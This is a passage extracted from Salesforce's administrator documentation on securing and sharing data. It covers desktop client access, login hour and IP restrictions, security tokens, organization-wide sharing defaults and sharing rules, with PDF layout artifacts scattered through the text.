• Unlimited<br />
• Developer<br />
• Database.com<br />
Users can read but not edit the<br />
field.<br />
Users can't read or edit the<br />
field.<br />
Read<br />
None<br />
Visible and Read-Only<br />
None<br />
User Permissions<br />
User permissions specify what tasks users can perform and what features users can access. For<br />
example, users with the “View Setup and Configuration” permission can view Setup pages, and<br />
users with the “API Enabled” user permission can access any Salesforce API. You can enable user<br />
permissions in permission sets and profiles. In permission sets and the enhanced profile user<br />
interface, these permissions—as well as their descriptions—are listed in the App Permissions or<br />
System Permissions pages. In the original profile user interface, user permissions are listed under<br />
Administrative Permissions and General User Permissions.<br />
EDITIONS<br />
The user permissions<br />
available vary according to<br />
which edition you have.<br />
To view permissions and their descriptions, from Setup, click Manage Users > Permission Sets, then select or create a permission set.<br />
Then from the Permission Set Overview page, click App Permissions or System Permissions.<br />
Desktop Client Access Overview<br />
Connect for Outlook, Connect Offline, Connect for Office, and Connect for Lotus Notes are desktop<br />
clients that integrate Salesforce with your PC. As an administrator, you can control which desktop<br />
clients your users can access as well as whether users are automatically notified when updates are<br />
available. To set permissions for Salesforce for Outlook, use the “Manage Email Client Configurations”<br />
permission.<br />
You can set users' access to desktop client by editing their profiles.<br />
The desktop client access options are:<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
Option<br />
Off (access denied)<br />
Meaning<br />
The respective client download page in users’ personal<br />
settings is hidden. Also, users can't log in from the client.<br />
38
Securing and Sharing Data<br />
Working with Desktop Client Access in the Enhanced Profile<br />
User Interface<br />
Option<br />
On, no updates<br />
On, updates w/o alerts<br />
On, updates w/alerts<br />
On, must update w/alerts<br />
Meaning<br />
The respective client download page in users’ personal settings is hidden. Users<br />
can log in from the client but can't upgrade it from their current version.<br />
Users can download, log in from, and upgrade the client, but don't see alerts<br />
when a new version is made available.<br />
Users can download, log in from, and upgrade the client. They can see update<br />
alerts, and can follow or ignore them.<br />
Users can download, log in from, and upgrade the client. When a new version<br />
is available, they can see an update alert. They can't log in from the client until<br />
they have upgraded it.<br />
Connect Offline is the only client available with Developer Edition. In Personal, Group, and Professional Editions, all users have the system<br />
default “On, updates w/o alerts” for all clients.<br />
Note:<br />
• Desktop client access is available only for users whose profiles have the “API Enabled” permission.<br />
• If users in your organization have a Connect for Outlook version earlier than 2.0 (such as version 115), and their profile setting<br />
is “Off (access denied)” or “On, must update w/alerts,” the error Invalid Salesforce API request may occur<br />
when they attempt to log in to Connect for Outlook. Users with Connect for Outlook 2.0 or later will see an appropriate<br />
descriptive message.<br />
If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the<br />
Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run<br />
installer files. From their personal settings, users can also access the Check for Updates page, regardless of whether an alert has occurred.<br />
Working with Desktop Client Access in the Enhanced Profile User Interface<br />
Connect for Outlook, Connect Offline, Connect for Office, and Connect for Lotus Notes are desktop<br />
clients that integrate Salesforce with your PC. As an administrator, you can control which desktop<br />
clients your users can access as well as whether users are automatically notified when updates are<br />
available.<br />
Note: To access desktop clients, users must also have the “API Enabled” permission.<br />
On the Desktop Client Access page in the enhanced profile user interface, you can:<br />
• Change the desktop client access settings by clicking Edit<br />
• Search for an object, permission, or setting<br />
• Clone the profile<br />
• If it's a custom profile, delete the profile by clicking Delete<br />
• Change the profile name or description by clicking Edit Properties<br />
• Go to the profile overview page by clicking Profile Overview<br />
• Switch to a different settings page by clicking the down arrow next to the Desktop Client Access<br />
name and selecting the page you want<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To view desktop client<br />
access settings:<br />
• “View Setup and<br />
Configuration”<br />
To edit desktop client access<br />
settings:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
39
Securing and Sharing Data<br />
Viewing and Editing Desktop Client Access in the Original<br />
Profile User Interface<br />
Viewing and Editing Desktop Client Access in the Original Profile User<br />
Interface<br />
Connect for Outlook, Connect Offline, Connect for Office, and Connect for Lotus Notes are desktop<br />
clients that integrate Salesforce with your PC. As an administrator, you can control which desktop<br />
clients your users can access as well as whether users are automatically notified when updates are<br />
available.<br />
Note: To access desktop clients, users must also have the “API Enabled” permission.<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Click Edit next to a profile name, and scroll to the Desktop Integration Clients section at the<br />
bottom of the page.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To view desktop client<br />
access settings:<br />
• “View Setup and<br />
Configuration”<br />
To edit desktop client access<br />
settings:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
Setting Login Restrictions<br />
To help protect your organization’s data against unauthorized access, you have several options for<br />
setting login restrictions.<br />
Login Hours<br />
For each profile, you can set the hours when users can log in. See:<br />
• Viewing and Editing Login Hours in the Enhanced Profile User Interface<br />
• Viewing and Editing Login Hours in the Original Profile User Interface<br />
EDITIONS<br />
Available in all editions<br />
Two-Factor Authentication for User Interface Logins<br />
For each profile, you can require users to enter a time-based token as a second form of authentication when they log in via the user<br />
interface. See Setting Two-Factor Authentication Login Requirements on page 87.<br />
Two-Factor Authentication for API Logins<br />
For each profile, you can allow the use of a time-based token to access the service instead of the standard <strong>security</strong> token. If users<br />
add a time-based token to their account and this permission is enabled, they must use this token instead of the standard <strong>security</strong><br />
token whenever it’s requested, such as when resetting the account’s password. See “Using Time-Based Tokens to Access the API”<br />
in the Salesforce Help.<br />
Login IP Address Ranges<br />
For each profile, you can set the IP addresses from which users can log in. See:<br />
• Restricting Login IP Ranges in the Enhanced Profile User Interface<br />
• Restricting Login IP Addresses in the Original Profile User Interface<br />
40
Securing and Sharing Data<br />
Setting Login Restrictions<br />
Organization-Wide Trusted IP Address List<br />
For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. See<br />
Restricting Login To Trusted IP Ranges for Your Organization.<br />
When users log in to Salesforce, either via the user interface, the API, or a desktop client such as Connect for Outlook, Salesforce for Outlook,<br />
Connect Offline, Connect for Office, Connect for Lotus Notes, or the Data Loader, Salesforce confirms that the login is authorized as<br />
follows:<br />
1. Salesforce checks whether the user’s profile has login hour restrictions. If login hour restrictions are specified for the user’s profile,<br />
any login outside the specified hours is denied.<br />
2. If the user has the “Two-Factor Authentication for User Interface Logins” permission, Salesforce prompts the user for a time-based<br />
token (which the user may also be prompted to create if it hasn’t already been added to the account) upon logging in.<br />
3. If the user has the “Two-Factor Authentication for API Logins” permission and a time-based token has been added to the account,<br />
Salesforce returns an error if a time-based token is not used to access the service in place of the standard <strong>security</strong> token.<br />
4. Salesforce then checks whether the user’s profile has IP address restrictions. If IP address restrictions are defined for the user’s profile,<br />
any login from an undesignated IP address is denied, and any login from a specified IP address is allowed.<br />
5. If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from an IP address they have not<br />
used to access Salesforce before:<br />
• If the user’s login is from a browser that includes a Salesforce cookie, the login is allowed. The browser will have the Salesforce<br />
cookie if the user has previously used that browser to log in to Salesforce, and has not cleared the browser cookies.<br />
• If the user’s login is from an IP address in your organization’s trusted IP address list, the login is allowed.<br />
• If the user’s login is from neither a trusted IP address nor a browser with a Salesforce cookie, the login is blocked.<br />
Whenever a login is blocked or returns an API login fault, Salesforce must verify the user’s identity:<br />
• For access via the user interface, the user is prompted toenter a token (also called a verification code) to confirm the user’s identity.<br />
Note: Users aren’t asked for a verification code the first time they log in to Salesforce.<br />
• For access via the API or a client, users must add their <strong>security</strong> token (or time-based token if Two-Factor Authentication on API<br />
Logins is set on the user’s profile and the user has added a time-based token to his or her account) to the end of their password in<br />
order to log in.<br />
A <strong>security</strong> token is an automatically-generated key from Salesforce. For example, if a user’s password is mypassword , and the<br />
<strong>security</strong> token is XXXXXXXXXX , then the user must enter mypasswordXXXXXXXXXX to log in.<br />
Users can obtain their <strong>security</strong> token by changing their password or resetting their <strong>security</strong> token via the Salesforce user interface.<br />
When a user changes their password or resets their <strong>security</strong> token, Salesforce sends a new <strong>security</strong> token to the email address on<br />
the user’s Salesforce record. The <strong>security</strong> token is valid until a user resets their <strong>security</strong> token, changes their password, or has their<br />
password reset.<br />
Tip: We recommend that you obtain your <strong>security</strong> token using the Salesforce user interface from a trusted network prior to<br />
attempting to access Salesforce from a new IP address.<br />
Tips on Setting Login Restrictions<br />
Consider the following when setting login restrictions:<br />
• When a user’s password is changed, the <strong>security</strong> token is automatically reset. The user may experience a blocked login until he or<br />
she adds the automatically-generated <strong>security</strong> token to the end of his or her password when logging in to Salesforce via the API or<br />
a client.<br />
41
Securing and Sharing Data<br />
Restricting Login IP Ranges in the Enhanced Profile User<br />
Interface<br />
• Partner Portal and Customer Portal users aren’t required to activate computers to log in.<br />
• For more information on API login faults, see the Core Data Types Used in API Calls topic in the SOAP API Developer's Guide.<br />
• If single sign-on is enabled for your organization, API and desktop client users can’t log into Salesforce unless their IP address is<br />
included on your organization’s list of trusted IP addresses or on their profile, if their profile has IP address restrictions set. Futhermore,<br />
the single sign-on authority usually handles login lockout policies for users with the “Is Single Sign-On Enabled” permission. However,<br />
if the <strong>security</strong> token is enabled for your organization, then your organization’s login lockout settings determine the number of times<br />
a user can attempt to log in with an invalid <strong>security</strong> token before being locked out of Salesforce.<br />
• These events count toward the number of times a user can attempt to log in with an invalid password before being locked out of<br />
Salesforce, as defined in your organization’s login lockout settings:<br />
– Each time a user is prompted to confirm his or her identity (when a user clicks Email me a verification code for example)<br />
– Each time a user incorrectly adds the <strong>security</strong> token or time-based token to the end of their password to log into the API or a<br />
client<br />
Restricting Login IP Ranges in the Enhanced Profile User Interface<br />
You can control login access on a user’s profile by specifying a range of IP addresses. When you<br />
define IP address restrictions for a profile, any login from a restricted IP address is denied.<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Select a profile and click its name.<br />
3. In the profile overview page, click Login IP Ranges.<br />
4. Use any of these methods to change login IP address ranges for the profile.<br />
• If you want to add ranges, click Add IP Ranges. Enter a valid IP address in the IP Start<br />
Address and a higher IP address in the IP End Address field. The start and end<br />
addresses define the range of allowable IP addresses from which users can log in. To allow<br />
logins from a single IP address, enter the same address in both fields. For example, to allow<br />
logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.<br />
• If you want to edit or remove ranges, click Edit or Delete for that range.<br />
• Optionally, enter a description for the range. If you maintain multiple ranges, use the<br />
Description field to provide details, such as which part of your network corresponds to this<br />
range.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To view login IP ranges:<br />
• “View Setup and<br />
Configuration”<br />
To edit and delete login IP<br />
ranges:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the<br />
IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff , where<br />
::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A<br />
range can’t include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped<br />
IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are not allowed. You can set<br />
up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the Spring ’12 release and<br />
later.<br />
Important:<br />
• Partner User profiles are limited to 5 IP addresses. If you want to increase this limit, contact <strong>salesforce</strong>.com.<br />
• The Salesforce Classic app can bypass IP range definitions set up for profiles. Salesforce Classic initiates a secure connection<br />
to Salesforce over the mobile carrier’s network, but the mobile carrier’s IP addresses might be outside of the IP ranges<br />
allowed on the user’s profile. To prevent bypassing IP definitions set on a user’s profile, “disable Salesforce Classic” in the<br />
Salesforce Help for that user.<br />
42
Securing and Sharing Data<br />
Restricting Login IP Addresses in the Original Profile User<br />
Interface<br />
Restricting Login IP Addresses in the Original Profile User Interface<br />
You can control login access on a user’s profile by specifying a range of IP addresses. When you<br />
define IP address restrictions for a profile, any login from a restricted IP address is denied.<br />
1. The procedure you use to restrict the range of valid IP addresses on profiles depends on your<br />
Edition:<br />
• If you’re using Enterprise, Unlimited, Performance, or Developer editions, from Setup, click<br />
Manage Users > Profiles, and select a profile.<br />
• If you’re using Professional, Group, or Personal editions, from Setup, click Security<br />
Controls > Session Settings.<br />
2. Click New in the Login IP Ranges related list.<br />
3. Enter a valid IP address in the IP Start Address and a higher IP address in the IP<br />
End Address field.<br />
The start and end addresses define the range of allowable IP addresses from which users can<br />
log in. To allow logins from a single IP address, enter the same address in both fields. For example,<br />
to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.<br />
EDITIONS<br />
• Partner User profiles are limited to 5 IP addresses. If you want to increase this limit, contact <strong>salesforce</strong>.com.<br />
Available in all editions<br />
USER PERMISSIONS<br />
To view login IP ranges:<br />
• “View Setup and<br />
Configuration”<br />
To edit and delete login IP<br />
ranges:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
• The Salesforce Classic app can bypass IP range definitions set up for profiles. Salesforce Classic initiates a secure connection to<br />
Salesforce over the mobile carrier’s network, but the mobile carrier’s IP addresses might be outside of the IP ranges allowed on<br />
the user’s profile. To prevent bypassing IP definitions set on a user’s profile, “disable Salesforce Classic” in the Salesforce Help for<br />
that user.<br />
4. Optionally, enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as<br />
which part of your network corresponds to this range.<br />
5. Click Save.<br />
Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space<br />
::ffff:0:0 to ::ffff:ffff:ffff , where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is<br />
255.255.255.255. A range can’t include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses<br />
outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are<br />
not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the<br />
Spring ’12 release and later.<br />
Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has<br />
restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser.<br />
Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce<br />
cache and any intermediate caches.<br />
43
Securing and Sharing Data<br />
Viewing and Editing Login Hours in the Enhanced Profile User<br />
Interface<br />
Viewing and Editing Login Hours in the Enhanced Profile User Interface<br />
For each profile, you can specify the hours when users can log in.<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Select a profile and click its name.<br />
3. In the profile overview page, scroll down to Login Hours and click Edit.<br />
4. Set the days and hours when users with this profile can log in to the organization.<br />
To allow users to log in at any time, click Clear all times. To prohibit users from using the<br />
system on a specific day, set the start and end times to the same value.<br />
If users are logged in when their login hours end, they can continue to view their current page,<br />
but they can’t take any further action.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
Note: The first time login hours are set for a profile, the hours are based on the organization’s<br />
Default Time Zone as specified in Setup at Company Profile > Company<br />
Information. After that, any changes to the organization’s Default Time Zone won’t<br />
change the time zone for the profile’s login hours. As a result, the login hours are always<br />
applied at those exact times even if a user is in a different time zone or if the organization’s<br />
default time zone is changed.<br />
Depending on whether you’re viewing or editing login hours, the hours may appear differently.<br />
On the Login Hours edit page, hours are shown in your specified time zone. On the profile<br />
overview page, they appear in the organization’s original default time zone.<br />
To view login hour settings:<br />
• “View Setup and<br />
Configuration”<br />
To edit login hour settings:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
Viewing and Editing Login Hours in the Original Profile User Interface<br />
For each profile, you can specify the hours when users can log in.<br />
1. From Setup, click Manage Users > Profiles, and select a profile.<br />
2. Click Edit in the Login Hours related list.<br />
3. Set the days and hours when users with this profile can use the system.<br />
To allow users to log in at any time, click Clear All Times. To prohibit users from using the<br />
system on a specific day, set the start and end times to the same value.<br />
If users are logged in when their login hours end, they can continue to view their current page,<br />
but they can’t take any further action.<br />
4. Click Save.<br />
Note: The first time login hours are set for a profile, the hours are based on the organization’s<br />
Default Time Zone as specified in Setup at Company Profile > Company<br />
Information. After that, any changes to the organization’s Default Time Zone won’t<br />
change the time zone for the profile’s login hours. As a result, the login hours are always<br />
applied at those exact times even if a user is in a different time zone or if the organization’s<br />
default time zone is changed.<br />
Depending on whether you're viewing or editing login hours, the hours may appear differently.<br />
On the profile detail page, hours are shown in your specified time zone. On the Login Hours<br />
edit page, they appear in the organization's default time zone.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To set login hours:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
44
Securing and Sharing Data<br />
Managing Salesforce Classic Permissions<br />
Managing Salesforce Classic Permissions<br />
A mobile license is required for each user who will access the full version of the Salesforce Classic<br />
app. You allocate mobile licenses using the Mobile User checkbox on the user record. For<br />
organizations using Unlimited, Performance, and Developer Editions, <strong>salesforce</strong>.com provides a<br />
mobile license for each Salesforce license and the Mobile User checkbox is enabled by default<br />
for all users. Organizations using Professional or Enterprise Editions must purchase mobile licenses<br />
separately and allocate them manually.<br />
Note: The Mobile User checkbox is disabled by default for new Performance Edition<br />
users.<br />
To prevent users from activating the full version of Salesforce Classic on their mobile devices before<br />
you’re ready to deploy the app, disable the Mobile User checkbox for all your users.<br />
Any Salesforce user who doesn't have a mobile license can download a free, restricted version of<br />
Salesforce Classic. Starting with Summer ‘13, the free version of Salesforce Classic is disabled by<br />
default in all new organizations. You can enable it to give users access to Salesforce on their mobile<br />
devices.<br />
To enable the free version of Salesforce Classic:<br />
1. From Setup, click Mobile Administration > Salesforce Classic > Settings.<br />
2. Click Edit.<br />
3. Select Enable Mobile Lite .<br />
4. Click Save.<br />
EDITIONS<br />
Free version available in: All<br />
editions except<br />
Database.com<br />
Full version available in:<br />
Performance, Unlimited,<br />
and Developer Editions, and<br />
for an additional cost in:<br />
Professional and Enterprise<br />
Editions<br />
USER PERMISSIONS<br />
To view Salesforce Classic<br />
configurations:<br />
• “View Setup and<br />
Configuration”<br />
To create, change, or delete<br />
Salesforce Classic<br />
configurations:<br />
• “Manage Mobile<br />
Configurations”<br />
Organization-Wide Sharing Defaults Overview<br />
Organization-wide sharing settings specify the default level of access to records and can be set<br />
separately for accounts (including assets and contracts), activities, contacts, campaigns, cases, leads,<br />
opportunities, calendars, price books, and custom objects.<br />
For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or<br />
Public Read/Write. In environments where the organization-wide sharing setting for an object is<br />
Private or Public Read Only, an administrator can grant users additional access to records by setting<br />
up a role hierarchy or defining sharing rules. However, sharing rules can only be used to grant<br />
additional access—they cannot be used to restrict access to records beyond what was originally<br />
specified with the organization-wide sharing defaults.<br />
EDITIONS<br />
Available in: Professional,<br />
Enterprise, Performance,<br />
Unlimited, Developer, and<br />
Database.com Editions.<br />
Customer Portal is not<br />
available in Database.com<br />
Important: If your organization uses a Customer Portal, before you enable contacts to access<br />
the portal, set the organization-wide sharing defaults on accounts, contacts, contracts, assets,<br />
and cases to Private. This ensures that by default your customers can view only their own<br />
data. You can still grant your Salesforce users Public Read/Write access by creating sharing<br />
rules in which all internal users share with all internal users.<br />
By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the<br />
record owner in the hierarchy.<br />
45
Securing and Sharing Data<br />
Setting Your Organization-Wide Sharing Defaults<br />
Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the Grant<br />
Access Using Hierarchies checkbox to disable access to records to users above the record owner in the hierarchy for custom objects<br />
in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the<br />
record owner and users granted access by the organization-wide defaults receive access to the records.<br />
Setting Your Organization-Wide Sharing Defaults<br />
Note:<br />
Who Sees What: Organization-Wide Defaults<br />
Watch how you can restrict access to records owned by other users.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. Click Edit in the Organization-Wide Defaults area.<br />
3. For each object, select the default access you want to use. If you have a portal enabled with<br />
separate organization-wide defaults, see External Organization-Wide Defaults Overview.<br />
4. To disable automatic access using your hierarchies, deselect Grant Access Using Hierarchies<br />
for any custom object that does not have a default access of Controlled by Parent.<br />
Note: If Grant Access Using Hierarchies is deselected, users that are higher in the role<br />
or territory hierarchy don’t receive automatic access. However, some users—such as<br />
those with the “View All” and “Modify All” object permissions and the “View All Data” and<br />
“Modify All Data” system permissions—can still access records they don’t own.<br />
Updating the organization-wide defaults automatically runs sharing recalculation to apply any<br />
access changes to your records. If you have a lot of data, the update can take longer. You’ll receive<br />
a notification email when the recalculation completes and you can refresh the Sharing Settings<br />
page to see your changes. To view the update status, from Setup, click Security Controls > View<br />
Setup Audit Trail.<br />
EDITIONS<br />
Available in: Professional,<br />
Enterprise, Performance,<br />
Unlimited, Developer, and<br />
Database.com Editions<br />
Solutions, Service Contracts,<br />
Documents, Forecasts,<br />
Reports, and Dashboards<br />
are not available in<br />
Database.com<br />
USER PERMISSIONS<br />
To set default sharing<br />
access:<br />
• “Manage Sharing”<br />
Limitations<br />
The organization-wide sharing default setting can’t be changed for some objects:<br />
• Solutions are always Public Read/Write.<br />
• Service contracts are always Private.<br />
• The ability to view or edit a document, report, or dashboard is based on a user’s access to the folder in which it’s stored.<br />
• Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.<br />
• When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set<br />
to Controlled by Parent and it is not editable.<br />
• The organization-wide default settings can’t be changed from private to public for a custom object if Apex code uses the sharing<br />
entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom<br />
object Invoice__c (represented as Invoice__share in the code), you can’t change the object’s organization-wide sharing<br />
setting from private to public.<br />
46
Securing and Sharing Data<br />
External Organization-Wide Defaults Overview<br />
External Organization-Wide Defaults Overview<br />
External organization-wide defaults provide separate organization-wide defaults for internal and<br />
external users. They s<strong>impl</strong>ify your sharing rules configuration and improve recalculation performance.<br />
Additionally, administrators can easily see which information is being shared to portals and other<br />
external users.<br />
The following objects support external organization-wide defaults.<br />
• Accounts and their associated contracts and assets<br />
• Cases<br />
• Contacts<br />
• Opportunities<br />
• Custom Objects<br />
• Users<br />
External users include:<br />
• Authenticated website users<br />
• Chatter external users<br />
• Community users<br />
• Customer Portal users<br />
• Guest users<br />
• High-volume portal users<br />
• Partner Portal users<br />
• Service Cloud Portal users<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
Note: Chatter external users have access to the User object only.<br />
Previously, if your organization wanted Public Read Only or Public Read/Write access for internal users but Private for external users, you<br />
would have to set the default access to Private and create a sharing rule to share records with all internal users.<br />
With separate organization-wide defaults, you can achieve similar behavior by setting the default internal access to Public Read Only or<br />
Public Read/Write and the default external access to Private. These settings also speed up performance for reports, list views, searches,<br />
and API queries.<br />
47
Securing and Sharing Data<br />
Setting the External Organization-Wide Defaults<br />
Setting the External Organization-Wide Defaults<br />
External Organization-Wide Defaults enable you to set a different default access level for external<br />
users.<br />
Before you set the external organization-wide defaults, make sure that it is enabled. From Setup,<br />
click Security Controls > Sharing Settings, and click the Enable External Sharing Model button.<br />
When you first enable external organization-wide defaults, the default internal access and default<br />
external access are set to the original default access level. For example, if your organization-wide<br />
default for contacts is Private, the default internal access and default external access will be Private<br />
as well.<br />
To set the external organization-wide default for an object:<br />
1. From Setup, click Security Controls > Sharing Settings<br />
2. Click Edit in the Organization-Wide Defaults area.<br />
3. For each object, select the default access you want to use.<br />
You can assign the following access levels.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To set default sharing<br />
access:<br />
• “Manage Sharing”<br />
Access Level<br />
Controlled by Parent<br />
Description<br />
Users can perform actions (such as view, edit, delete) on a record on<br />
the detail side of a master-detail relationship if they can perform the<br />
same action on all associated master records.<br />
Note: For contacts, Controlled by Parent must be<br />
set for both the default internal and external access.<br />
Private<br />
Public Read Only<br />
Public Read/Write<br />
Only users who are granted access by ownership, permissions, role<br />
hierarchy, manual sharing, or sharing rules can access the records.<br />
All users can view all records for the object.<br />
All users can view and edit all records for the object.<br />
4. Click Save.<br />
Note: The default external access level must be more restrictive or equal to the default internal access level. For example, you<br />
can have a custom object with default external access set to Private and default internal access set to Public Read Only.<br />
48
Securing and Sharing Data<br />
Disabling External Organization-Wide Defaults<br />
Disabling External Organization-Wide Defaults<br />
Disabling External Organization-Wide Defaults results in one organization-wide default for each<br />
object.<br />
Before disabling this feature, set Default External Access and Default Internal Access to the<br />
same access level for each object.<br />
To disable the external organization-wide defaults:<br />
1. From Setup, click Security Controls > Sharing Settings<br />
2. Click Disable External Sharing Model in the Organization-Wide Defaults area.<br />
After disabling the external organization-wide defaults, you’ll see the Default Access setting instead<br />
of the Default External Access and Default Internal Access settings in the organization-wide<br />
defaults area. If you have User Sharing, the Default External Access settings for the account,<br />
contact, case, and opportunity objects remain visible but they are disabled.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To disable external<br />
organization-wide defaults:<br />
• “Manage Sharing”<br />
Sharing Rules Overview<br />
Make automatic exceptions to your organization-wide sharing settings for defined sets of users.<br />
Note:<br />
Who Sees What: Record Access via Sharing Rules<br />
Watch how you can grant access to records using sharing rules.<br />
For example, use sharing rules to extend sharing access to users in public groups, roles, or territories.<br />
Sharing rules can never be stricter than your organization-wide default settings. They s<strong>impl</strong>y allow<br />
greater access for particular users.<br />
You can create these types of sharing rules.<br />
Type<br />
Account sharing rules<br />
Account territory sharing rules<br />
Campaign sharing rules<br />
Based on<br />
Account owner or other criteria,<br />
including account record types<br />
or field values<br />
Territory assignment<br />
Campaign owner or other<br />
criteria, including campaign<br />
record types or field values<br />
Set Default Sharing<br />
Access for<br />
Accounts and their associated<br />
contracts, assets, opportunities,<br />
cases, and optionally, contacts<br />
Accounts and their associated<br />
cases, contacts, contracts, and<br />
opportunities<br />
Individual campaign records<br />
EDITIONS<br />
Account and contact sharing<br />
rules are available in:<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Account territory, case, lead,<br />
opportunity, and custom<br />
object sharing rules are<br />
available in: Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Campaign sharing rules are<br />
available in Professional<br />
Edition for an additional cost,<br />
and Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Only custom object sharing<br />
rules are available in<br />
Database.com<br />
Case sharing rules<br />
Case owner or other criteria,<br />
including case record types or<br />
field values<br />
Individual cases and associated<br />
accounts<br />
49
Securing and Sharing Data<br />
Criteria-Based Sharing Rules Overview<br />
Type<br />
Contact sharing rules<br />
Custom object sharing rules<br />
Lead sharing rules<br />
Based on<br />
Contact owner or other criteria, including<br />
contact record types or field values<br />
Custom object owner or other criteria,<br />
including custom object record types or<br />
field values<br />
Lead owner or other criteria, including lead<br />
record types or field values<br />
Set Default Sharing Access for<br />
Individual contacts and associated accounts<br />
Individual custom object records<br />
Individual leads<br />
Opportunity sharing rules<br />
Opportunity owner or other criteria,<br />
including opportunity record types or field<br />
values<br />
Individual opportunities and their associated<br />
accounts<br />
User sharing rules<br />
Group membership or other criteria,<br />
including username and whether the user<br />
is active<br />
Individual user records<br />
Note:<br />
• You can’t include high-volume portal users in sharing rules because they don’t have roles and can’t be in public groups.<br />
• Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does<br />
not apply to User Sharing.<br />
Criteria-Based Sharing Rules Overview<br />
Criteria-based sharing rules determine whom to share records with based on field values in records.<br />
For example, let’s say you use a custom object for job applications, with a custom picklist field<br />
named “Department.” You can create a criteria-based sharing rule that shares all job applications<br />
in which the Department field is set to “IT” with all IT managers in your organization.<br />
Note:<br />
• Although criteria-based sharing rules are based on values in the records and not the<br />
record owners, a role or territory hierarchy still allows users higher in the hierarchy to<br />
access the records.<br />
• You can’t use Apex to create criteria-based sharing rules. Also, criteria-based sharing<br />
cannot be tested using Apex.<br />
• You can use the Metadata API to create criteria-based sharing rules starting in API version<br />
24.0.<br />
• You can’t include high-volume portal users in sharing rules because they don’t have roles<br />
and can’t be in public groups.<br />
EDITIONS<br />
Available in: Professional,<br />
Enterprise, Performance,<br />
Unlimited, Developer, and<br />
Database.com Editions<br />
Accounts, Opportunities,<br />
Cases, and Contacts are not<br />
available in Database.com<br />
You can create criteria-based sharing rules for accounts, opportunities, cases, contacts, leads, campaigns, and custom objects. You can<br />
create up to 50 criteria-based sharing rules per object.<br />
• Record types<br />
• These field types:<br />
50
Securing and Sharing Data<br />
Creating Lead Sharing Rules<br />
–<br />
Auto Number<br />
– Checkbox<br />
– Date<br />
– Date/Time<br />
– Email<br />
– Number<br />
– Percent<br />
– Phone<br />
– Picklist<br />
– Text<br />
– Text Area<br />
– URL<br />
– Lookup Relationship (to user ID or queue ID)<br />
Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies “Manager” in a text field won’t<br />
share records with “manager” in the field. To create a rule with several common cases of a word, enter each value separated by a<br />
comma.<br />
Creating Lead Sharing Rules<br />
Lead sharing rules are based on the record owner or on other criteria, including record type and<br />
certain field values. You can define up to 300 lead sharing rules, including up to 50 criteria-based<br />
sharing rules.<br />
